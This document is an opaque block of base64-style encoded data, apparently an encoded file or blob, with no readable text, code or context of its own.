VyiOtrAGgHU+V/2o1KjTnWHnHIg/bcaYUFOdeaSVLmluAOwrn6hCDCGjLmoO0pCWrkh5uF1dd9j156cY8oE8yGq36b4TCfN7fJHFC0ndB17tfBR6A637j09Lu79tE5+CYMI0kEfs/MqIlBiDy3CaSUPae31+2Apx08KObZKRnPaDom2UGctylSahAnp7gR/Gz8Wj9vB6QtWZOb08mYUq6bXqiKjlcIriK+W6+w6ECklL9R97EO6KWHfe5RkYRiJbBkY+ts31gk4X4Oq3hyrDYeuSbUgJLVXWREWMPyvImj/mm5s7dbY+YzqtkUKZNzy7Y59b6d/m/8QBCiG5E6e2lotczJVi+lRC4IASFypnswZz4C/OzStg4uHtbRwvbqSNleujHzznkuvkZBCs+TJcUjmQIo/UKWv0B8TCwnVbcTJfJEZtJ4ZwyqDnZjUn6GM0CHIDk6FgQc0EwdBdv5eqTfSN0XRjN9lv+fUgwpGj9dUlghHNjF2yWk9Bll3f5dE7bCszlR/9Iy6mSjcqp4mZK+Pk7HXI3qTLLNRjNMms5AqSAkZ6ZoAFUsIyhoC0uwDOq14eNp9Kieb4gpSZTmOvCMHagqUMiC/lbhmc99u14nTp2x25ilRNNy3IYooSa9nqktHqy7qQYG6g4nLnLP5fUqGfjL5utjxpQoCD5DPwt+f2H9n4mNKAPs+IXh9fpud+HrBLi+3hajnnnU+OGhYeGHzYPsJw+8atYceUrrjHq/ZDixmAYcCrQ21YSDfhiLxDOBp1CFlsCfz6CTGzeiTzK8WwO7+8cKII/OpKYHfDWHK/xOR5fnDH/daCfmVRqCvvOVouWKzJ9yYGKuoHU///oFw3MhEioLjsPl3T5DUpkvY0oPFOnTUyBlVZClftpUWe2xp8tDGh1D37435j2YQWqhLN9eHeEgUe/iPBqq75aBNIT6xb+bZ8J8jBiiAkqP7B2pV3LdymdD3z3wExbFinkdLuvNGwXhTO1dedNjdn2ishvp9BVqM1whK1g+8dvvAoOrZtJxtYTEeT/dIHULWOXKFneD1fCja8mM5WShGfj2eAEc865+lQJ402H+625mHwqSZml74y87fgfIqoiN/[base64]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[base64]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[base64]/JhEFqdhMQnFiTwnR5oiSqAubVZ6QmWP0lcrG3UdsiBC2zJolDMe7qk8QDtDwgSsIGXkDKJ1ocQEsm2Yzj8BZXhZ6I4PgacCAsst+w210Hg72ZHxjofeu/pnO3gU7FkDCvhlB/iIrBN437OHGy4Mfo7vM87iqcScE9oOsov4W1I8rA2CoM62UTAXdlyiiwvIZvhKSk6AdbLOKvrB36xY4HeK09hzS8SuT/GUX/vrhQ8CdYKlOnjzPpSFqjmrAQWgiRnqxhHaXF3wJTEO4JHaNID+lprdLAGfBblda2BRlwI8UN05lIyEU1VOyX5zZXzoYHJt0mPxFQY7xMLD1+C/K9K/ywaZ/xe8GVGYCj+YRrNS2B+Dp4ElgITg+F1vKe6WePkcRZ5vHJw+qgBehrN8/eYlArArrMeaV+gf7ZO7QChV6eHKgVOAFHgL03y1IxUN+0PJfvqDuAmWXzviUgHGFuCWhn+5sPelkwry0bHdc+8zyxXS3LYKxH34OI7vlW4pihARCJrrqqHOWcBI4BEwRjofe2Q+eTkjzrGFHZf5TxrhcwFnDOpR7bohwcsJsW1lC4Ol5IdAw7mOx3HBL0D/9/HssnzBifJiMTXJxlXXAjAGvrjCMAsdWtpSordoZYnnTG0a5TkE/vtl6227YWl5WCZawBN1B0JQt/DkQcSOSx4HWenMcynrdDPLsJVnjI2VueGfsk9p5sPTd8CoQDi4tmvA7cNI51EHzIzMbpOAK6XS1SyJtM2eccTsv//Bn4pvEQgFpLt9uKwm63NFYyqaofzM85FwN5TwbMjqeby4DTRjp89jc5dlfJpa6VAB8xbquuagxdjD1U0HuXA+leXPhqQNrzleZNoIKi0PFsjkQhBeLe2kNmnpGN+HOl/7iHpnU3IweUVadA2olZ8qk2sp9AySS9ECFpz2PSN2ke+Ucg186ivCgsOZC3E2lprX5IdKr/H2NVqQ9zfw5qJac+Ogi3uQRyR/wGitqbYApPpA52VIfDEPHQHn6QVFCBWVXX5Nowzb4c2vcyMerSk32nekIX80aufAEoEchs+y2Ur1T4je3WjeYpXE2HTkALF5rn4CUzs/hXpvOX2GL285I9rbsI+bl4pd4C+jQmZYtT5MeBPq/bfYbmbvIlKZQHNL1BxtN6rvNe7ftdyttxFVxbpSX7PHUMSSiR1diNNYZK5uvYHkK5llzHve1Q2NGh5aucUCUBdkMGAVPY2wu5gY1cER9L8v7DKwUnVn0ULOMSnwP9odStKorgw2+l2isBSyyq9soFh6ovqZVUUOdTosbzLmk5tC/j0KCKaY6hbHpe3rBzMiEGQWE749wKvW8wk2NLEy6iBwpPWoEKWYqCkW4Id1WCrItwUxmFroYWAMdZCAwBiLoDvMdSPQFbPZI1KhYAswj7ZPIZvVQxzwQs4GptqMPL/vsI1Fi5C6T+FzW5qAyN/zkvFt3W8uc+PCg9UTCO5Q4kSavtUeIdzPL8+v0oDRdx+xN2HH50qPyLRktjMf/VBvN5+VMwjLOJHLkgZcWFDxeIFo5QZbIL5FZKktB1uoSnsErpqzddBoNRaHC6YUcdbLS0at8K2Z7rpXU5/fiuYAq867jOCAxbQ7OHymGCRVE5L+3CVePytys6vz77ZU+5mKGuSTurOUOA84LMLvkYv9QFI7/P3bzh6x4W9cce7wD8vo0njAWpFEKSFfVnjTxx+Rme1LVT8vGYJ45VMBGakV8RnCn9oVBz/KoLsy90cttxyLBGVk0EJHSEqJNN+LvU0H1I0f607ZMtgjE5h2kb9D3k74SZZ0zkWKKvCRnTZwJf4R+ZUsB25VtHLLYMHYx4dUEMEXOD5h6FvlI3JltFyHTXxJqCFoZob51/c1AjI90nbReba1MISXX1EBCoOmpLJ8B+aii3YLL4/AgYeUNyveCx/9JquY55nbnCjKLplInckVkoKeXphZ3qqOW/EqraBIO4h/Gbo2z7u2Ag/yejo8858wH45R22Z6S06zE7pmLJgoCe9MeDOUG9vLsm3lRmw2NcNooHgVFLfT5rHVc3HgCyS/SniWGXTHXNIjlNjp6WXHHb3/EhmXxcb5gjxV/TW+XeL28O86hWOxBk747Emphb5NfFFK/yz3UyTSAqsLcaUZo3QYQlxQwwHAKMfT8inPBB1BizQ5ot2Ky7QMGe/ajp4AF+KW0Y4ri/uEH6FQyX++uty05EQQwwCtXjVeWTN7NyIYSlpBuFqRT/rAXYw/+d48Qatr9qUrytD8X+A1OuQOUyXUEhMrY3beCUmK4xebLDmKSY5da0ZQRzFoc399XjJcm1WCC8dhEaX1mabr2DFuJWaB9XVPSrwqAgXMMcuTP97Or28+BfVAS7BwUH+y3bP3MS35OysXfzd+JXx6pGH8m+i8/oCr9cxHyCNS5mJT+AkgaHk/0XwHkJwfyDlMkHRbi7H05XGioDn5KFJ+N//xHE2OttX5Im3OecagObN2vV5b7fNBQQ1hj7ygEAvwS/NaMLRP2xDcChpB0wam4mu/ptezkbgDF801FjZf0y2ZWcaC/BhmDhkWQI/eFSomQsgY42nfdqddf+JbK+ahrbdUjfcUZ+3BEPK5Y0wKLpvJbyHexBAAu2AWLMP0pVBJRITAAf5J8K4hccn7nmLhduLlrV7euu556cI/8bYrEML2vsQUq30Zq/QsQmWC1rA4OdoNXPgDc9uP30OxH8zoGXaGfoUCw0UhyZ0zJUp9SfND6RwOklQjs7CfXqB/y5/4faNXThdfqibjpsSImRFf1nWfHF75Gu4HYHy7qW6dsoG/[base64]/pn3md6JNOGcQ4E5WJ3FSDRhQU4XPvCUXB3DubbDq3y5zOAt3hB7/l74Iobhqd95b/D1+C7ABG3mZNs/S3TH35ZgzD9FsJKwwMPM5pMoSZ/R3Fc5cmOVwZNoDh8k1z+iZulQ5yz7RShCk99+nkTP63MDB71CMu9RA7oHQq/roiOliH1vfBD0i/sYq1y2dMNmDJ9giwTsgFNbnjJqhgLTYYcSsSKnLeLLAdIRldn7k9e/6z7g/sw422jogZAQ2VPyW1i0rfTgt0V7dssiVuYPAQeCpMvVTDvjoJwo9L6nxa4N4Kisw6J0q76rqdcBfJHdYF/JXVSk8zJyuNmjeFumMxHxOxYIygfJufr0LLWyJqlAzjl8w6mw9VUVFm2A96YV9NofH/AxlL+tfK6zEJfhRRKFXCViiIhhUiZlNeG05xCFxKo6sjYp7OYupC+KUARggPOS7PKQCdtUs6b3Zd8+/0OHHg8qG4EohDAhV1oF2wIRxvoJEBNOoD57XVzjUiYne9VX27HfoLQwGbq3p37ubdyYwoNUZto4BcVl0Me4fgseqUJwoI/fAX2W1/[base64]/6w//PCumECyg8hZ5DAFcrvqF55uAzUVUVTMKNoGD2E/d66NV5eSG3vhVNyFmmR5W+J4CloY470QtRHUj55w22l8m+g9+pxTgBCYO4CYsEIivqsb/RSQh8zrdBALlLy5AlsFY87YKLD9iRibAUzRP0guB3sil+VLuqsz4NnDjnMJhrj4woG9holg0fcnO/lgmjxFbFv/NdTRoNApX7FaD0qmfRl1VnVpcAi0SCu+azAzsS4Mzb0KLbSqowzEYfwb/PIfbTMbTa0N1F2GxnUxrj2gBW8+rC5fiNc74CURefetDcM0c9PQ6pfAoIicAXyz265ovKilfVzUm2AT9WwnItaKm6Ga3bNFi+H9IpUgGaZ2QI/t+mAGZ+E/6MZHfdXAFmP3XQC2ezP9UXVCsJbjQ3BegxHq8Qf2fS2t3GQYF33cF8ntzs0yMhwH7UPi7hUGx4uylhwE9LEh8FxDIakO7APgJpEySd2aotcNCbEl4o7HPhJEypHZQapAv8o3dUOALiNvoSy6WBmD/k0P2DwD349biroHcIw5MJQ5vuIGdqHD2ymzLDRcoFavsG59k0J8PpZV2SN3k0/E8hxc2RNbfS9NO94ExxWeLWHKwN3zWsNp3yF9cNtA3YnLqCKgCHIGJAwxJv+JQLjAUfTtvy/ofvwJASIP+Cd/Du47goMOGXovov6XdUH8ndbea39G0sNZgxlPqxIYSqi9U3MLrHER7HAWALSFsTWalbBmEph5xhISsHWWnpb67KxfHKOtG5QDti4h9F5k+WIbAXq0No1HiHn0F1wpQ7DeYtoIJ00/7anQ4srTumj4EQb7k3gSXjdgd8o+Dk8YJX0rxN7tuJhr0cTi/bsaL03RNo8zBWiphMbtGx+UiZtqpCziEnlvkfqdJ1zEYf+IjBhGhtJ/MXC66sCr0NGXQVzQVnYlMZK21vsFQ5wuQMZ6ncuyMBLihTjNvaGPg0ySYl4yeKGza5iPp0x0nuW3oxigBUzTIqHB5IYICBzz0oTfJaMUx+sLQNjxHsAvoEGcXaQfBuvj5SV/kG+wIGcT+ZHzANMIHzdR3DSdv7e3fFZbEB5x7q1fU8EH2MS72wTOZ0FJT8ItMXPFm8NF4joxxzmuHx2U+MmFHKCWkwU39WAt+g07hY1BnH01oXE3QlL6Lk+7LDx26ys4A63Z0BqyEjiBFjKIqPxtGB4Qruz8+DrOlCAaiEvJvXjkG/BCZ7QM+m1JZ1nORAPZQMr3LyOsCXVG6GYFVflnTbKlo027JV8/m++18o48n3YJ6dXedwnAGQsVDbWWZTd9vm/fMddC4eMGLGk0nUksF7IdXZPx1jgVUcsb3BDKkz+ybkYiOVboPo1MgeGR9mDS6p3qeCezL4R2uUL5Brqcyzrlpq1Iz0rGTfcBujj8beDHmV7oPw6iyEmqxsCiiogETFG+23zF8MjZ38H8mrQ30JwEh0wEoU4F7jrywLSwXdeYidbbCOf1wVH9Cqofp/[base64]/nItA87hT2iguTN6GQo06WXo9IwcqrbwinzQ1xtiKz2UAttyRG+6ppPaA0Ed5pxEF6A4SdpF0J94tZBVkVrCd45ufAFsfi0nqd/QoSJKlSZ8vlL8k0NkxJypaqf+5UvbVVrCSVRWsMnMVLcX6VZmTw/6iXoiXAwmb+zG6v7Gd6uhqc7c6x86sYc0xBnIyjj0NmgzfVWQexokBRlNMqTDxHGVbfFuYw0cQQ3LCOUkddKP7O5/kJJw/0VOpmfmT9kp+IvBm8xUhp/mSX9W4+tfTtU+izIGylGh3jC9ncfxvQgC3Mig4Gg8WScIV6j9Avz5kFtRHMatGDL6bOsGRVTT2tfWoc1cG/rmfEPmj9LGgJkznHbFYydOKa2PdmIuKDX7kNKUp4DtjBaFQAK4sP0Q3YxGNo0OcMQVzQSNiZbX6dp41ZGH4N6xLMsN9B/0BEZJM0ELlcPM5sjA3xPIxhxgZHomgJpqYM+B6nJtW6DPXaNpq8NHIcjf8Zx7EaJvRh6ODwkH7oG/[base64]/[base64]/rnUBVc7DbHAgF418jfdqGuy9vBsqKKNeo0mv7Uy8CGbTJmVxkxEhIdT99mEyP42J73DgHZa76OtOxrpvWqznLFRXm1oYv7SYduwWBrh22zOczsHqadpGrHbcR3CbX5GVEH/eWs+fvABTlEJWkOfAtJe7qSvg7cLfn7zgVnn9Ata17LDetLWZWJiv66iF9+THcfJeIvvtQ9PofwEUayJHL6nDD9eS+wp/wYopYTTGeY169OpeZn9oUgxwj6Ur+6oUe8bh0QSSntPZRKjrksWJ9XkH2SKBCPusJSpXIs1zrF+LfO6bLP++NglgRFKbWO1y8O74GOEIPgPt6ogdtwqu037nqGVfWw0kgYuv3shndMgRhygKN/6OjZ1o+ZoVZdim0XaTHqaangAdckz2PbDkTHNLKEZ+BvPw3aAlZT5PDMfS2YdycR4tR+tVkS5lAZZM4VplBeB/brN3zsTsh+lMeIHa6NSZfcBVx0M1gMJZyzSuoCVlN9Y3zsOCowiun0kwCz2Adbmrf9mNui5sLjIrY0v4N4erC/o50un8MWojKpJIEM90E+qpabe8FDwmxn8eNwFu1vlbaYawxDFcDBHD8GPBkiPb5kkwozPmKqBS4JJviDjc4rqW5BWWyEi24rEo078gIZceHblbbPLYzLAQWaOlYaCw27APbn0/7EN2o520KyNZtIySXdPspaxLnESSGjzz88wGKYnD8R83ZcuyPMGvf/[base64]/gvl8AiH2tYXFFbMsxG+kvtEuOj5wdg8o6rGNfucdxdDF4ozRdP3BHXBykwp5JmRPtyftbSh65DMIdfIncKsITWF4ooRtKoYPi/w8KnYBLyWi2u0OQ36sZYvZaBEaqagE696fPWd8O5WiVPv92lKSIr4LwNN26YuvClD7o7hB9+3ykojuTLiUauW505DtAxAsCYsuYuhFMnsXhHq/E2wUW7KVgdNdDpgd20YTAmJkXwR2vflwuwdzpWksoYRi6+dUbOMO4pct/xjys8Zw1HKIY0xzB2FzfBDch9fGpXJMZysUoQk00/wdy6RJTK/J+uq0v7MrRhhmOv1J6wp2t6xO+eC+3jONLIxESRb5jLyZzkhSsihw5p+fCQLUd77eBXZkhJ29W05Vn/oCzHvjfaN/bxD1AtwsrcNF2m91yIvaX73tp3ufB7VbRmYnt4UqO+45kX5x8OxWE+lXLDtU/rU0gPtdZy+GtMfptidjrvHayz21wJ9BeVM3aO2sGpgLK7VSvHyljwYIdKHNY+N5pnVDTk5bvLkaUYl3g3jOPyHdGC6Ok4RnBtq4hAANTZbI/nbnF6xDt71qyZmyb6k9dW1Q+USFym8JZpW5/IaAQ2NlYVMNf7FU6rHzQPwiaH0ei36m+f4EeyJ0vOQooJp9GAqaw3hl8lJX6YVi74rZ4N/e809WrFWL5TX2sxaz5H0BXF6vM9SqZ42yqrxxSnWuqST8QCucg3Ga5ja1twyMubn/RfU415QJnN3reZRTQl+wHqTRdbAbusfst43qWEcmuNtHS8QyOH4InT9QoN+nFPfWBrrLEE9nIKFE46uEMu0EhfiEHqzYQ4sFeIPSR4dnMmIfWfZfsIoS295mcP2Li4M1trCLhCIILu/TA0i4bp4UG9Na/SMiCtSdtiiniIO15yw3akWNIxYCkzOvh7UMDdCo3eaH/+vlMsYGQGmIHgNzMfEvPIBWolYpcIxz2ftiysc6H8Y82vLHZNhDp2dZjsn/yIe2fV5wR9eKsQ3tF+UQnCQ0uu4SvvLoAebsRTGfdgXYmGfGc6TRPwYj605kLL43qHMSjNmfOGL5mm9FpbyFJGh3pkE9P493occ9E6UA4chkegMtcUVpixIGzQPQ1wIfxUsVCIfp7m0VIw1zy/arhfoY+KghDUWLl4b1XxtBjPem4Qdnx3PLes2zeIDiU2BB67mXnE8DuOAYPytX9d/t4peV/i3WgFfqgoB3Kb7Zn2jn0fc0haL9YSCPlapphINF/hJq3cmhJ//8tj/A682mObf1X1VMEXezPslW/PJTlKYfgtO0wTWN/oy1I5J+VakzQXygaq1fFcw7tk8Q7atibCh6WjnhmPxDwO8p3ITFVohnx0xcVUhp561Arijw1/C064OVgE84WOOBw8k1teppaUm3Am2jMQLgfX08UR2T/wuGZ91gXJ9SkpC4lwJ8si/Bx1wjfZhusGoGtoUh8JnlPno1UWGmflWbiiBOejkL6XUuFqJmRQYYCqRUkS+WRm0rbdRM/UznonvI4SmymQO+RaYlbE/ogV9ZeUi7+ifK61CyNNDrEp09mZ2ZyNrDIJLPBOi5gdX4QNckyTGkcV2BJbK56F0cMq1vSxRjbaiO4MOU9088NTo10FZq85enWrKNEzOtIZ8LnksMnnH7mEcAVJkF2WcpFqUDZ/T628SPj27jIlIEyRgzhGpS+zqCWPLCYDcuq1e5I2QHdFOahAF0Eij6QkJgxQ4jTWRKP9q6Wl7qtzmsBwdSaFOFfmCD/64pwkrtztDynbOgVcSlqoBTxiKtkmRC+F3gWXImXaDfztsUJiMIQasq1j2KjJB2lEWllCQEKh2u5mXGHOaNAblnZKpPJyuJ6494XcFNpEvQebXSFxpRvLC73POtq35HNnDnVmvGE7956DBSjA068gGms3XHm3oIwz+GPtox/eOq5fvuEGuhEHAtTzwviU07wsFvu2SJta1jd45qZlLbDQw6iTsfosAy5p6onwVe+nVYzWpMfw8ChNGl7DU4qQyWFWFdsEJuxwmBgdLB511iOaf+ZP1Px+yN3ziVYsaqWI99N9BiuhF0weWohSv6cjdM72xg69DyfPq0K2